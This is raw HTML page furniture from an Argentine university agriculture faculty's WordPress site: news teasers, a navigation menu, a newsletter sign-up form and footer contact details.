            <div class="td-module-thumb"><a href="http://agrarias.unca.edu.ar/nuevas-diplomaturas-en-la-facultad-de-ciencias-agrarias/" rel="bookmark" title="Nuevas Diplomaturas en la Facultad de Ciencias Agrarias"><img width="356" height="220" class="entry-thumb" src="http://agrarias.unca.edu.ar/wp-content/uploads/2025/10/encabezado-diplomaturas-356x220.png" alt="" title="Nuevas Diplomaturas en la Facultad de Ciencias Agrarias"/></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="http://agrarias.unca.edu.ar/nuevas-diplomaturas-en-la-facultad-de-ciencias-agrarias/" rel="bookmark" title="Nuevas Diplomaturas en la Facultad de Ciencias Agrarias">Nuevas Diplomaturas en la Facultad de Ciencias Agrarias</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-27T15:08:33+00:00" >octubre 27, 2025</time></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="http://agrarias.unca.edu.ar/jornadas-de-divulgacion-cientifica-y-tecnica-2025/" rel="bookmark" title="Jornadas de Divulgación Científica y Técnica 2025"><img width="80" height="60" class="entry-thumb" src="http://agrarias.unca.edu.ar/wp-content/uploads/2025/10/Encabezado-8o-JDCyT-80x60.png" srcset="http://agrarias.unca.edu.ar/wp-content/uploads/2025/10/Encabezado-8o-JDCyT-80x60.png 80w, http://agrarias.unca.edu.ar/wp-content/uploads/2025/10/Encabezado-8o-JDCyT-265x198.png 265w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Jornadas de Divulgación Científica y Técnica 2025"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://agrarias.unca.edu.ar/jornadas-de-divulgacion-cientifica-y-tecnica-2025/" rel="bookmark" title="Jornadas de Divulgación Científica y Técnica 2025">Jornadas de Divulgación Científica y Técnica 2025</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-06T15:17:46+00:00" >octubre 6, 2025</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="http://agrarias.unca.edu.ar/convenio-entre-la-facultad-y-vivero-el-algarrobo-para-impulsar-la-restauracion-ecologica-mediante-innovacion-tecnologica/" rel="bookmark" title="Convenio entre la Facultad y vivero El Algarrobo para impulsar la restauración ecológica mediante innovación tecnológica"><img width="80" height="60" class="entry-thumb" src="http://agrarias.unca.edu.ar/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-29-at-11.02.53-80x60.jpeg" srcset="http://agrarias.unca.edu.ar/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-29-at-11.02.53-80x60.jpeg 80w, http://agrarias.unca.edu.ar/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-29-at-11.02.53-265x198.jpeg 265w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Convenio entre la Facultad y vivero El Algarrobo para impulsar la restauración ecológica mediante innovación tecnológica"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://agrarias.unca.edu.ar/convenio-entre-la-facultad-y-vivero-el-algarrobo-para-impulsar-la-restauracion-ecologica-mediante-innovacion-tecnologica/" rel="bookmark" title="Convenio entre la Facultad y vivero El Algarrobo para impulsar la restauración ecológica mediante innovación tecnológica">Convenio entre la Facultad y vivero El Algarrobo para impulsar la restauración ecológica mediante innovación tecnológica</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-31T22:48:54+00:00" >julio 31, 2025</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="http://agrarias.unca.edu.ar/lanzamiento-oficial-del-48-congreso-argentino-de-produccion-animal/" rel="bookmark" title="Lanzamiento oficial del 48° Congreso Argentino de Producción Animal"><img width="80" height="60" class="entry-thumb" src="http://agrarias.unca.edu.ar/wp-content/uploads/2025/06/Copia-de-encabezado-taller-formacion-docente-1-80x60.png" srcset="http://agrarias.unca.edu.ar/wp-content/uploads/2025/06/Copia-de-encabezado-taller-formacion-docente-1-80x60.png 80w, http://agrarias.unca.edu.ar/wp-content/uploads/2025/06/Copia-de-encabezado-taller-formacion-docente-1-265x198.png 265w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Lanzamiento oficial del 48° Congreso Argentino de Producción Animal"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://agrarias.unca.edu.ar/lanzamiento-oficial-del-48-congreso-argentino-de-produccion-animal/" rel="bookmark" title="Lanzamiento oficial del 48° Congreso Argentino de Producción Animal">Lanzamiento oficial del 48° Congreso Argentino de Producción Animal</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-25T12:48:36+00:00" >junio 25, 2025</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="http://agrarias.unca.edu.ar/sanidad-del-nogal-manejo-del-gorgojo-de-la-nuez/" rel="bookmark" title="Sanidad del Nogal: Manejo del Gorgojo de la Nuez"><img width="80" height="60" class="entry-thumb" src="http://agrarias.unca.edu.ar/wp-content/uploads/2025/06/encabezado-taller-formacion-docente-2-80x60.png" srcset="http://agrarias.unca.edu.ar/wp-content/uploads/2025/06/encabezado-taller-formacion-docente-2-80x60.png 80w, http://agrarias.unca.edu.ar/wp-content/uploads/2025/06/encabezado-taller-formacion-docente-2-265x198.png 265w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Sanidad del Nogal: Manejo del Gorgojo de la Nuez"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://agrarias.unca.edu.ar/sanidad-del-nogal-manejo-del-gorgojo-de-la-nuez/" rel="bookmark" title="Sanidad del Nogal: Manejo del Gorgojo de la Nuez">Sanidad del Nogal: Manejo del Gorgojo de la Nuez</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-24T13:19:38+00:00" >junio 24, 2025</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="td_block_template_3 widget widget_media_image"><a href="http://guarani.unca.edu.ar/" target="_blank" rel="noopener"><img width="254" height="55" src="http://agrarias.unca.edu.ar/wp-content/uploads/2017/03/logo-transparente.png" class="image wp-image-188  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></a></aside><aside class="td_block_template_3 widget widget_media_image"><a href="http://www.audeas.com.ar/" target="_blank" rel="noopener"><img width="300" height="146" src="http://agrarias.unca.edu.ar/wp-content/uploads/2017/03/Logo-AUDEAS-300x146-300x146.jpg" class="image wp-image-187  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></a></aside><aside class="td_block_template_3 widget widget_media_image"><a href="http://unca.edu.ar/" target="_blank" rel="noopener"><img width="300" height="71" src="http://agrarias.unca.edu.ar/wp-content/uploads/2018/04/logounca-300x71.png" class="image wp-image-1664  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="http://agrarias.unca.edu.ar/wp-content/uploads/2018/04/logounca-300x71.png 300w, http://agrarias.unca.edu.ar/wp-content/uploads/2018/04/logounca-768x181.png 768w, http://agrarias.unca.edu.ar/wp-content/uploads/2018/04/logounca-1024x242.png 1024w, http://agrarias.unca.edu.ar/wp-content/uploads/2018/04/logounca-696x164.png 696w, http://agrarias.unca.edu.ar/wp-content/uploads/2018/04/logounca-1068x252.png 1068w, http://agrarias.unca.edu.ar/wp-content/uploads/2018/04/logounca-1779x420.png 1779w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_3 widget widget_custom_html"><h4 class="td-block-title"><span>Nuestra Ubicación</span></h4><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m23!1m12!1m3!1d7015.303529067724!2d-65.7823755108001!3d-28.45991213124782!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!4m8!3e6!4m0!4m5!1s0x942428bd5f4a7035%3A0xa9c558dc6f0cea3b!2sMaestro+Quiroga+80%2C+San+Fernando+del+Valle+de+Catamarca%2C+Catamarca!3m2!1d-28.459534299999998!2d-65.78463649999999!5e0!3m2!1ses-419!2sar!4v1486387599136" width="350" height="450" frameborder="0" style="border:0" allowfullscreen></iframe></div></aside>            </div>

            <div class="td-pb-span4">
                      <aside class="td_block_template_3 widget widget_mailpoet_form">
  
      <h4 class="td-block-title"><span>Newsletter</span></h4>
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_3"
    class="
      mailpoet_form
      mailpoet_form_widget
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_3 .mailpoet_form {  }
#mailpoet_form_3 form { margin-bottom: 0; }
#mailpoet_form_3 p.mailpoet_form_paragraph { margin-bottom: 10px; }
#mailpoet_form_3 .mailpoet_column_with_background { padding: 10px; }
#mailpoet_form_3 .mailpoet_form_column:not(:first-child) { margin-left: 20px; }
#mailpoet_form_3 .mailpoet_paragraph { line-height: 20px; margin-bottom: 20px; }
#mailpoet_form_3 .mailpoet_segment_label, #mailpoet_form_3 .mailpoet_text_label, #mailpoet_form_3 .mailpoet_textarea_label, #mailpoet_form_3 .mailpoet_select_label, #mailpoet_form_3 .mailpoet_radio_label, #mailpoet_form_3 .mailpoet_checkbox_label, #mailpoet_form_3 .mailpoet_list_label, #mailpoet_form_3 .mailpoet_date_label { display: block; font-weight: normal; }
#mailpoet_form_3 .mailpoet_text, #mailpoet_form_3 .mailpoet_textarea, #mailpoet_form_3 .mailpoet_select, #mailpoet_form_3 .mailpoet_date_month, #mailpoet_form_3 .mailpoet_date_day, #mailpoet_form_3 .mailpoet_date_year, #mailpoet_form_3 .mailpoet_date { display: block; }
#mailpoet_form_3 .mailpoet_text, #mailpoet_form_3 .mailpoet_textarea { width: 200px; }
#mailpoet_form_3 .mailpoet_checkbox {  }
#mailpoet_form_3 .mailpoet_submit {  }
#mailpoet_form_3 .mailpoet_divider {  }
#mailpoet_form_3 .mailpoet_message {  }
#mailpoet_form_3 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_3 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }#mailpoet_form_3{border-radius: 0px;text-align: left;}#mailpoet_form_3 form.mailpoet_form {padding: 10px;}#mailpoet_form_3{width: 100%;}#mailpoet_form_3 .mailpoet_message {margin: 0; padding: 0 20px;}
        #mailpoet_form_3 .mailpoet_validate_success {color: #00d084}
        #mailpoet_form_3 input.parsley-success {color: #00d084}
        #mailpoet_form_3 select.parsley-success {color: #00d084}
        #mailpoet_form_3 textarea.parsley-success {color: #00d084}
      
        #mailpoet_form_3 .mailpoet_validate_error {color: #cf2e2e}
        #mailpoet_form_3 input.parsley-error {color: #cf2e2e}
        #mailpoet_form_3 select.parsley-error {color: #cf2e2e}
        #mailpoet_form_3 textarea.textarea.parsley-error {color: #cf2e2e}
        #mailpoet_form_3 .parsley-errors-list {color: #cf2e2e}
        #mailpoet_form_3 .parsley-required {color: #cf2e2e}
        #mailpoet_form_3 .parsley-custom-error-message {color: #cf2e2e}
      #mailpoet_form_3 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_3 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_3 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_3 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="http://agrarias.unca.edu.ar/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_widget"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="3" />
      <input type="hidden" name="token" value="ba88c9d816" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class='mailpoet_spacer' style='height: 10px;'></div>
<h2 class="mailpoet-heading  mailpoet-has-font-size" style="text-align: center; color: #ffffff; font-size: 20px; line-height: 1.5"><strong><span style="font-family: Rubik" data-font="Rubik" class="mailpoet-has-font">Recibe notificaciones de todas las noticias de la facultad</span></strong><span style="font-family: Montserrat" data-font="Montserrat" class="mailpoet-has-font"><strong> </strong></span></h2>
<p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: center; color: #8ab33d; font-size: 14px; line-height: 1.5">Mantente conectado con nosotros y entérate de las cada noticia al instante</p>
<div class="mailpoet_paragraph "><label for="form_first_name_3" class="mailpoet-screen-reader-text" style="font-size: 15px;line-height: 1.2;"data-automation-id="form_first_name_label" >Nombre <span class="mailpoet_required">*</span></label><input type="text" autocomplete="given-name" class="mailpoet_text" id="form_first_name_3" name="data[form_field_YTc5YzMzZTU0ZmRkX2ZpcnN0X25hbWU=]" title="Nombre" value="" style="width:100%;box-sizing:border-box;background-color:#f1f1f1;border-style:solid;border-radius:40px !important;border-width:0px;border-color:#313131;padding:15px;margin: 0 auto 0 0;font-family:&#039;Karla&#039;;font-size:15px;line-height:1.5;height:auto;" data-automation-id="form_first_name"  placeholder="Nombre *" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]' data-parsley-required="true" data-parsley-errors-container=".mailpoet_error_first_name_" data-parsley-required-message="This field is required."/></div>
<div class="mailpoet_paragraph "><label for="form_email_3" class="mailpoet-screen-reader-text" style="font-size: 15px;line-height: 1.2;"data-automation-id="form_email_label" >Dirección de email <span class="mailpoet_required">*</span></label><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_3" name="data[form_field_N2I0NTIwZTFlZjUxX2VtYWls]" title="Dirección de email" value="" style="width:100%;box-sizing:border-box;background-color:#f1f1f1;border-style:solid;border-radius:40px !important;border-width:0px;border-color:#313131;padding:15px;margin: 0 auto 0 0;font-family:&#039;Karla&#039;;font-size:15px;line-height:1.5;height:auto;" data-automation-id="form_email"  placeholder="Dirección de email *" data-parsley-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-errors-container=".mailpoet_error_email_" data-parsley-required-message="This field is required."/></div>
<div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="Suscribirme" data-automation-id="subscribe-submit-button" data-font-family='Montserrat' style="width:100%;box-sizing:border-box;background-color:#8ab33d;border-style:solid;border-radius:40px !important;border-width:0px;border-color:#2d3b11;padding:15px;margin: 0 auto 0 0;font-family:&#039;Montserrat&#039;;font-size:15px;line-height:1.5;height:auto;color:#ffffff;font-weight:bold;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>
<p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: center; font-size: 13px; line-height: 1.5"><em>No generamos spam.</em></p>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Check your inbox or spam folder to confirm your subscription.
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

      </aside>
              </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_3 widget widget_text"><h4 class="td-block-title"><span>Facultad de Ciencias Agrarias de la Universidad Nacional de Catamarca</span></h4>			<div class="textwidget"><p align="center">Avenida Belgrano y Maestro Quiroga<br />
C.P. 4700</p>
<p>Teléfonos:<br />
Departamento alumnos<br />
<strong><a href="https://api.whatsapp.com/send?phone=3834210434">383-4210434</a></strong> (Llamadas y <span style="color: #99cc00;"><a href="https://api.whatsapp.com/send?phone=3834210434">Whatsapp</a></strong></span>) </p>
<p>Posgrado<br />
<strong><a href="https://api.whatsapp.com/send?phone=3835515706">383-5515706</a></strong> (Llamadas y <span style="color: #99cc00;"><a href="https://api.whatsapp.com/send?phone=3834210434">Whatsapp</a></strong></span>) </p>
</div>
		</aside>            </div>

        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; FCA2022. All Rights Reserved. Designed By Unidad Informatica                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

			<button type="button"  aria-controls="rmp-container-4609" aria-label="Menu Trigger" id="rmp_menu_trigger-4609"  class="rmp_menu_trigger rmp-menu-trigger-boring">
								<span class="rmp-trigger-box">
									<span class="responsive-menu-pro-inner"></span>
								</span>
					</button>
						<div id="rmp-container-4609" class="rmp-container rmp-container rmp-slide-right">
							<div id="rmp-menu-title-4609" class="rmp-menu-title">
									<span class="rmp-menu-title-link">
																<span></span>
									</span>
							</div>
			<div id="rmp-menu-wrap-4609" class="rmp-menu-wrap"><ul id="rmp-menu-4609" class="rmp-menu" role="menubar" aria-label="Default Menu"><li id="rmp-menu-item-450" class=" menu-item menu-item-type-post_type menu-item-object-post menu-item-first td-menu-item td-mega-menu rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="http://agrarias.unca.edu.ar/novedades/"  class="rmp-menu-item-link"  role="menuitem"  >Novedades</a><ul aria-label="Novedades"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-0" class="rmp-menu-sub-level-item" role="none"><a  class="rmp-menu-item-link"  role="menuitem"  ><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6970b2f9ba572_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_3"  data-td-block-uid="td_uid_6_6970b2f9ba572" ><script>var block_td_uid_6_6970b2f9ba572 = new tdBlock();
block_td_uid_6_6970b2f9ba572.id = "td_uid_6_6970b2f9ba572";
block_td_uid_6_6970b2f9ba572.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload_all","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Todo","color_preset":"","border_top":"","class":"td_uid_6_6970b2f9ba572_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6970b2f9ba572_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6970b2f9ba572.td_column_number = "3";
block_td_uid_6_6970b2f9ba572.block_type = "td_block_mega_menu";
block_td_uid_6_6970b2f9ba572.post_count = "5";
block_td_uid_6_6970b2f9ba572.found_posts = "195";
block_td_uid_6_6970b2f9ba572.header_color = "";
block_td_uid_6_6970b2f9ba572.ajax_pagination_infinite_stop = "";
block_td_uid_6_6970b2f9ba572.max_num_pages = "39";
tdBlocksArray.push(block_td_uid_6_6970b2f9ba572);
</script><div id=td_uid_6_6970b2f9ba572 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://agrarias.unca.edu.ar/nuevas-diplomaturas-en-la-facultad-de-ciencias-agrarias/" rel="bookmark" title="Nuevas Diplomaturas en la Facultad de Ciencias Agrarias"><img width="218" height="150" class="entry-thumb" src="http://agrarias.unca.edu.ar/wp-content/uploads/2025/10/encabezado-diplomaturas-218x150.png" srcset="http://agrarias.unca.edu.ar/wp-content/uploads/2025/10/encabezado-diplomaturas-218x150.png 218w, http://agrarias.unca.edu.ar/wp-content/uploads/2025/10/encabezado-diplomaturas-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nuevas Diplomaturas en la Facultad de Ciencias Agrarias"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://agrarias.unca.edu.ar/nuevas-diplomaturas-en-la-facultad-de-ciencias-agrarias/" rel="bookmark" title="Nuevas Diplomaturas en la Facultad de Ciencias Agrarias">Nuevas Diplomaturas en la Facultad de Ciencias Agrarias</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://agrarias.unca.edu.ar/jornadas-de-divulgacion-cientifica-y-tecnica-2025/" rel="bookmark" title="Jornadas de Divulgación Científica y Técnica 2025"><img width="218" height="150" class="entry-thumb" src="http://agrarias.unca.edu.ar/wp-content/uploads/2025/10/Encabezado-8o-JDCyT-218x150.png" srcset="http://agrarias.unca.edu.ar/wp-content/uploads/2025/10/Encabezado-8o-JDCyT-218x150.png 218w, http://agrarias.unca.edu.ar/wp-content/uploads/2025/10/Encabezado-8o-JDCyT-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jornadas de Divulgación Científica y Técnica 2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://agrarias.unca.edu.ar/jornadas-de-divulgacion-cientifica-y-tecnica-2025/" rel="bookmark" title="Jornadas de Divulgación Científica y Técnica 2025">Jornadas de Divulgación Científica y Técnica 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://agrarias.unca.edu.ar/convenio-entre-la-facultad-y-vivero-el-algarrobo-para-impulsar-la-restauracion-ecologica-mediante-innovacion-tecnologica/" rel="bookmark" title="Convenio entre la Facultad y vivero El Algarrobo para impulsar la restauración ecológica mediante innovación tecnológica"><img width="218" height="150" class="entry-thumb" src="http://agrarias.unca.edu.ar/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-29-at-11.02.53-218x150.jpeg" srcset="http://agrarias.unca.edu.ar/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-29-at-11.02.53-218x150.jpeg 218w, http://agrarias.unca.edu.ar/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-29-at-11.02.53-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Convenio entre la Facultad y vivero El Algarrobo para impulsar la restauración ecológica mediante innovación tecnológica"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://agrarias.unca.edu.ar/convenio-entre-la-facultad-y-vivero-el-algarrobo-para-impulsar-la-restauracion-ecologica-mediante-innovacion-tecnologica/" rel="bookmark" title="Convenio entre la Facultad y vivero El Algarrobo para impulsar la restauración ecológica mediante innovación tecnológica">Convenio entre la Facultad y vivero El Algarrobo para impulsar la&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://agrarias.unca.edu.ar/lanzamiento-oficial-del-48-congreso-argentino-de-produccion-animal/" rel="bookmark" title="Lanzamiento oficial del 48° Congreso Argentino de Producción Animal"><img width="218" height="150" class="entry-thumb" src="http://agrarias.unca.edu.ar/wp-content/uploads/2025/06/Copia-de-encabezado-taller-formacion-docente-1-218x150.png" srcset="http://agrarias.unca.edu.ar/wp-content/uploads/2025/06/Copia-de-encabezado-taller-formacion-docente-1-218x150.png 218w, http://agrarias.unca.edu.ar/wp-content/uploads/2025/06/Copia-de-encabezado-taller-formacion-docente-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lanzamiento oficial del 48° Congreso Argentino de Producción Animal"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://agrarias.unca.edu.ar/lanzamiento-oficial-del-48-congreso-argentino-de-produccion-animal/" rel="bookmark" title="Lanzamiento oficial del 48° Congreso Argentino de Producción Animal">Lanzamiento oficial del 48° Congreso Argentino de Producción Animal</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://agrarias.unca.edu.ar/sanidad-del-nogal-manejo-del-gorgojo-de-la-nuez/" rel="bookmark" title="Sanidad del Nogal: Manejo del Gorgojo de la Nuez"><img width="218" height="150" class="entry-thumb" src="http://agrarias.unca.edu.ar/wp-content/uploads/2025/06/encabezado-taller-formacion-docente-2-218x150.png" srcset="http://agrarias.unca.edu.ar/wp-content/uploads/2025/06/encabezado-taller-formacion-docente-2-218x150.png 218w, http://agrarias.unca.edu.ar/wp-content/uploads/2025/06/encabezado-taller-formacion-docente-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sanidad del Nogal: Manejo del Gorgojo de la Nuez"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://agrarias.unca.edu.ar/sanidad-del-nogal-manejo-del-gorgojo-de-la-nuez/" rel="bookmark" title="Sanidad del Nogal: Manejo del Gorgojo de la Nuez">Sanidad del Nogal: Manejo del Gorgojo de la Nuez</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6970b2f9ba572" data-td_block_id="td_uid_6_6970b2f9ba572"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6970b2f9ba572" data-td_block_id="td_uid_6_6970b2f9ba572"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li></ul></li><li id="rmp-menu-item-4605" class=" menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="http://agrarias.unca.edu.ar/proximos-eventos/"  class="rmp-menu-item-link"  role="menuitem"  >Próximos eventos</a></li><li id="rmp-menu-item-407" class=" menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="http://agrarias.unca.edu.ar/campo-experimental/"  class="rmp-menu-item-link"  role="menuitem"  >Campo Experimental</a></li><li id="rmp-menu-item-44" class=" menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu rmp-menu-item rmp-menu-top-level-item" role="none"><a  target="_blank"  href="http://agrariasvirtual.unca.edu.ar/moodle/"  class="rmp-menu-item-link"  role="menuitem"  >Aula Virtual</a></li><li id="rmp-menu-item-333" class=" menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="http://agrarias.unca.edu.ar/biblioteca/"  class="rmp-menu-item-link"  role="menuitem"  >Biblioteca</a></li><li id="rmp-menu-item-290" class=" menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="http://agrarias.unca.edu.ar/contacto/"  class="rmp-menu-item-link"  role="menuitem"  >Contacto</a></li></ul></div>			<div id="rmp-menu-additional-content-4609" class="rmp-menu-additional-content">
									</div>
						</div>
			

    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6970b2f9bb8fa
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-header-style-12 .td-main-menu-logo img {
    max-height: 105px;
    
    margin-top: 10px;
}

.td-mobile-close {
   
    right: 48px;
   
}


</style>

<link rel='stylesheet' id='mailpoet_public-css' href='http://agrarias.unca.edu.ar/wp-content/plugins/mailpoet/assets/dist/css/mailpoet-public.b0bd1395.css?ver=6.3.7' type='text/css' media='all' />
